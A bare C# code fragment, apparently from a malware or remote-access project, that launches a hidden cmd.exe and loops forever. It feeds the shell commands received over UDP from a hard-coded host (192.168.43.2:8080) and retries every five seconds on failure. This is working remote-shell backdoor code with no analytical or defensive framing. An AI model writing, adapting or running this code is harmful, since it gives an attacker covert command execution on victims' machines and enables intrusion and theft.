 remoteEndPoint = new IPEndPoint(IPAddress.Parse("192.168.43.2"), 8080);
udpClient = new UdpClient();

while (true)
{
    try
    {
        Process p = new Process();
        p.StartInfo.FileName = "cmd.exe";
        p.StartInfo.CreateNoWindow = true;
        p.StartInfo.UseShellExecute = false;
        p.StartInfo.RedirectStandardOutput = true;
        p.StartInfo.RedirectStandardInput = true;
        p.StartInfo.RedirectStandardError = true;
        p.OutputDataReceived += new DataReceivedEventHandler(CmdOutputDataHandler);
        p.Start();
        p.BeginOutputReadLine();

        byte[] receiveBytes;
        while (true)
        {
            receiveBytes = udpClient.Receive(ref remoteEndPoint);
            string receivedData = Encoding.ASCII.GetString(receiveBytes);
            p.StandardInput.WriteLine(receivedData);
            p.StandardInput.Flush();
        }
    }
    catch (Exception ex)
    {
        Console.WriteLine("Connection failed, retrying in 5 seconds...");
        Thread.Sleep(5000);
    }
}